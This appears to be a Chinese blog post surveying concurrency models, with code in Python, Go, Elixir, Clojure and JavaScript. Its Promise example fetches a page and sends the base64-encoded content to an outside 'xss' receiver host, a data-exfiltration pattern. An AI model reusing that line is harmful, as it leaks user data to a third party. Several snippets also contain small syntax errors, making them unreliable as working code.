List [CTL]
线程/进程与互斥锁
最常见的并发模型,简单粗暴,编写难度较小。往往以线程/进程的fork/join模型,在数据临界区加锁隔离
对于所有共享变量的并发读写都需加锁,虽然会降低性能并有概率死锁,但也好过遇到竞态条件难以复现的BUG
P.s 现在普遍的64bits机器,不加锁或非原子读写64bits变量,在没有互斥锁acquire-release语义限制下,在加上编译器指令重排+CPU乱序执行,你懂的
除了常规的互斥锁,还有业务常见的读写锁ReadWriteLock
简单的Python实现:
class RWlock(object):
def __init__(self):
self._lock = threading.Lock()
self._local = threading.Lock()
self._read_num = 0
def r_acquire(self):
with self._local:
self._read_num += 1
if self._read_num == 1:
self._lock.acquire()
def r_release(self):
with self._local:
self._read_num -= 1
if self._read_num == 0:
self._lock.release()
def w_acquire(self):
self._lock.acquire()
def w_release(self):
self._lock.release()
除此之外,还有原子操作
Go的atomic官方实现
// src/sync/atomic/value.go
// Load returns the value set by the most recent Store.
// It returns nil if there has been no call to Store for this Value.
func (v *Value) Load() (x interface{}) {
vp := (*ifaceWords)(unsafe.Pointer(v))
typ := LoadPointer(&vp.typ)
if typ == nil || uintptr(typ) == ^uintptr(0) {
// First store not yet completed.
return nil
}
data := LoadPointer(&vp.data)
xp := (*ifaceWords)(unsafe.Pointer(&x))
xp.typ = typ
xp.data = data
return
}
// Store sets the value of the Value to x.
// All calls to Store for a given Value must use values of the same concrete type.
// Store of an inconsistent type panics, as does Store(nil).
func (v *Value) Store(x interface{}) {
if x == nil {
panic("sync/atomic: store of nil value into Value")
}
vp := (*ifaceWords)(unsafe.Pointer(v))
xp := (*ifaceWords)(unsafe.Pointer(&x))
for {
typ := LoadPointer(&vp.typ)
if typ == nil {
// Attempt to start first store.
// Disable preemption so that other goroutines can use
// active spin wait to wait for completion; and so that
// GC does not see the fake type accidentally.
runtime_procPin()
if !CompareAndSwapPointer(&vp.typ, nil, unsafe.Pointer(^uintptr(0))) {
runtime_procUnpin()
continue
}
// Complete first store.
StorePointer(&vp.data, xp.data)
StorePointer(&vp.typ, xp.typ)
runtime_procUnpin()
return
}
if uintptr(typ) == ^uintptr(0) {
// First store in progress. Wait.
// Since we disable preemption around the first store,
// we can wait with active spinning.
continue
}
// First store completed. Check type and overwrite data.
if typ != xp.typ {
panic("sync/atomic: store of inconsistently typed value into Value")
}
StorePointer(&vp.data, xp.data)
return
}
}
;; src/runtime/internal/atomic/asm_386.s
TEXT runtime∕internal∕atomic·Store(SB), NOSPLIT, $0-8
MOVL ptr+0(FP), BX
MOVL val+4(FP), AX
XCHGL AX, 0(BX)
RET
// uint64 atomicload64(uint64 volatile* addr);
TEXT runtime∕internal∕atomic·Load64(SB), NOSPLIT, $0-12
MOVL ptr+0(FP), AX
TESTL $7, AX
JZ 2(PC)
MOVL 0, AX // crash with nil ptr deref
MOVQ (AX), M0
MOVQ M0, ret+4(FP)
EMMS
RET
是不是看到了一个叫CAS的东西(CompareAndSwap)?Go的atomic包都是Lock-Free的,这里就不展开谈了
函数式
常见的函数式语言一大共同特点就是不存在”变量”,即所有的数据结构都是不可变的
在纯函数式语言中变量初始化后不可再次赋值,但很多函数式语言是多范式的,初始化后可改变。有的赋值称作绑定,改变变量的值则会重绑定
C语言中a = 2代表将a处的4bytes内存改为2
// ==
int a = 1;
printf("%p\n", &a);
a = 2;
printf("%p\n", &a);
Python存在不可变变量概念,有几分相似,存在小整数/简单字符串内存池会更高效
# !=
a = 1
print(id(a))
a += 1
print(id(b))
函数式语言Haskell则为变量不可变,变量赋值后就不能再改变
-- error
let a = 1
a = 2
函数式语言Elixir可重绑定,与它的宿主Erlang不同。重绑定后也是不同的两片内存
# ok
a = 1
a = 2
函数式语言Lisp中也可通过set!宏改变变量
;; ok
(define a 1)
(set! a (+ a 1))
为什么函数式语言天生适合写并发?因为抛弃了可变量意味着不存在条件竞争,幂等能显著提升并发编程的可靠性。原来在论坛看有人提到函数式编写的并发服务端连续运行很久而没有崩溃(相比于传统命令式语言)
除此之外,函数式范式的map/apply也很容易达到并行
比如Clojure标准库中的并发归约函数
(nc sum.core
(:require [clojure.core.reducers :as r]))
(defn sum [numbers]
(r/fold + numbers))
Promise/Future/async/await
熟悉JavaScript的一定不陌生Promise,通过then方法进行异步回调及错误处理
fetch('http://iv4n.xyz')
.then(r => r.text())
.then(t => {
fetch('http://receive.xss.cc/'+btoa(t))
.then(r => r.json())
.then(j => process(j))
})
Promise是为了解决回调地狱,但它之中其实依然包含了许多回调,只是相较与传统的回调写法更加友好
但依然不能以同步方式写异步代码,于是又有了Future对象,其实就是generator的语义
async/await
依然是MDN的一段示例代码
function resolveAfter2Seconds() {
return new Promise(resolve => {
setTimeout(() => {
resolve('resolved');
}, 2000);
});
}
async function asyncCall() {
console.log('calling');
var result = await resolveAfter2Seconds();
console.log(result);
// expected output: 'resolved'
}
asyncCall();
以及Python3.5+的asyncio库,以generator实现协作式例程,以Future对象作状态管理与传递,以事件循环做回调控制
利用select实现的简单Future模型
import selectors
import socket
base_url = 'stackoverflow.com'
url_todo = [
'/questions/1', '/questions/2', '/questions/3', '/questions/4',
'/questions/5'
]
done = False
s = selectors.DefaultSelector()
class Future(object):
def __init__(self):
self.result = None
self._callback = None
def set_result(self, result):
self.result = result
self._callback(self)
def set_callback(self, fn):
self._callback = fn
def clear(self):
self.result = None
self._callback = None
return self
class Task(object):
def __init__(self, coro):
self._coro = coro
f = Future()
self.next(f)
def next(self, future: Future):
try:
next_future = self._coro.send(future.result)
next_future.set_callback(self.next)
except StopIteration:
pass
class Spider(object):
def __init__(self, url):
self.suffix_url = url
self._response = []
self._conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self._conn.setblocking(False)
def result(self):
return b''.join(self._response)
def crawl(self):
global done
f = Future()
def while_writable():
f.set_result(None)
try:
self._conn.connect((base_url, 80))
except BlockingIOError:
pass
s.register(self._conn, selectors.EVENT_WRITE, while_writable)
yield f
s.unregister(self._conn)
data = f'GET {self.suffix_url} HTTP/1.1\r\n' \
f'Host: {base_url}\r\n'\
'Connection: close\r\n\r\n'
self._conn.sendall(data.encode('utf-8'))
while 1:
f = f.clear()
def while_readable():
f.set_result(self._conn.recv(4096))
s.register(self._conn, selectors.EVENT_READ, while_readable)
chunk = yield f
s.unregister(self._conn)
if chunk:
self._response.append(chunk)
else:
url_todo.remove(self.suffix_url)
break
if not url_todo:
done = True
# return b''.join(self._response)
class EventLoop(object):
def __init__(self, *fns):
for fn in fns:
Task(fn)
def loop_until_complete(self):
while not done:
events = s.select()
for key, _ in events:
key.data()
def loop_forever(self):
while True:
events = s.select()
for key, _ in events:
key.data()
spiders = [Spider(url) for url in url_todo]
fns = [s.crawl() for s in spiders]
loop = EventLoop(*fns)
loop.loop_until_complete()
for p in spiders:
print(p.result())
STM软件事物内存
感觉跟关系型数据库事务挺像的,构造一个隔离区
STM事务也满足原子性、一致性、隔离性,其实仔细想想,数据库的事务就是在保证多客户端并发连接中的并发安全
Actor模型
Erlang使用的并发模型,以一个队列式信箱作消息传递,天生具有分布式的特性(所以Erlang才在分布式领域使用了很多年)
在Erlang中,每个进程可以向其他进程发送消息(Erlang的进程不是操作系统的进程,更轻量级)
用Elixir来示例
defmodule Actor do
def loop do
receive do
{:hello, name} -> IO.puts("Hello #{name}")
{:bye, word} -> IO.puts("Bye #{word}")
end
loop
end
end
pid = spawn(&Actor.loop/0)
send(pid, {:hello, "iv4n"})
send(pid, {:bye, "see you"})
消息都是一个元组,由spawn创建新进程,无限递归调用loop函数,receive相当于select多路复用,从语言原生的关键字支持并发编程。个人很喜欢Elixir,具有许多借鉴Ruby和继承自Erlang的特性,以及一些语法如模式匹配,管道符连接…etc.
P.s. Erlang/Elixir的错误处理哲学:任其崩溃。可以理解类似与代码里不写try/catch,完全靠systemd daemon无限restart,在日志记录详细的情况下是有好处的,比如代码更简洁,此处@Golang
Erlang还有一个有名的OTP,我也不了解,不谈了
CSP通信顺序模型
Go使用的并发模型,也就是原生的channel类型
channel分两种:有缓冲和无缓冲
有缓冲就是一个并发安全的队列,无缓冲就是一个消息传递
// without buffer
c := make(chan struct{})
go func(){
time.Sleep(5 * time.Second)
c <- struct{}{}
}()
<- c
println("end")
// with buffer
c := make(chan int, 10)
go func(){
for {
i := genInt()
c <- i
}
}()
for int i = 0; i < 10; i++ {
println(<- c)
}
以及配合Go原生支持的select多路复用(针对channel类型的操作)
select <- c {
case 1:
println(1)
default:
// nonblocking
}
Reactor/Proactor
讲道理这两个和其它的并不是一个意义上的并发模型
Reactor
本质就是non-blocking IO + IO multiplex,在概念划分上属于synchronous。简单来说就是select/epoll + worker(pool)
由Reactor通过select机制监控连接,收到连接后dispatch,最后交给Handler处理
Reactor有单线程和多线程模型,单线程意味着Acceptor,Dispatcher和Handler都处于单个线程内,通过类型协作式例程的机制来处理请求
多线程则是以单个线程做Acceptor和Dispatcher,而Worker则是用一个线程池来实现
最近看到的一个基于Reactor模型的Go Server库
https://github.com/Allenxuxu/gev

Go服务端网络编程常见模型是这样:
net.Listener{}.Accept获取一个net.Conn- 开启两个go-routine去分别处理读写
- 每个go-routine分配一个buffer来收发数据
所以Reactor相对于标准模型效率会更高
但个人认为Reactor模型在Go中并不是十分必要,因为线程池做处理必然会涉及到数据共享和互斥的问题,还不如标准库的逻辑来的简单。而且其实Go的net标准库就是基于epoll的non-blocking I/O封装,所以性能一般不会遇到瓶颈
Proactor
Proactor在概念上属于non-blocking + asynchronous I/O
同步异步的区别在于是用户还是OS负责将数据从内核缓存加载到用户缓存
举例Proactor读取数据的步骤:
- Handler发起异步读操作,创建一个缓冲区和读事件一同注册到OS的内核中,接着等待操作完成事件
- 等待过程中,OS利用内核线程执行实际的读操作,并将数据存入用户传入的缓冲区,并触发读操作完成事件
而Reactor则是:
- Handler发起异步读操作,在selector中注册读事件
- 读事件就绪,Handler调用read函数读取数据
这是一个Proactor模式的Go网络库:
https://github.com/xtaci/gaio
可以看到函数签名为
Read(ctx interface{}, conn net.Conn, buf []byte) error // 提交一个读取请求
Write(ctx interface{}, conn net.Conn, buf []byte) error // 提交一个发送请求
WaitIO() (r OpResult, err error) // 等待任意请求完成
可以看到读写函数都提交了fd和一个数据缓冲区,WaitIO调用返回后数据就已经被拷贝到buffer中,但实际该库是用epoll/equeue做的,所以它的Proactor模型像是用户态的Proactor
感觉Go的范式,如io.Reader/Writer等接口本身就有点像用户态的Proactor模型,即调用者负责创建缓冲区并传入
该库作者写的开发小记:https://zhuanlan.zhihu.com/p/102890337
同步/异步 - 阻塞/非阻塞 I/O
两两组合

Synchronous blocking

Synchronous non-blocking

Asynchronous blocking
Asynchronous non-blocking

I/O模型在Linux下的划分,前四种为同步I/O,最后一种是异步I/O

其实,只有IOCP是真·异步I/O,所以,epoll/kqueue对应于Reactor模式,IOCP对应于Proactor模式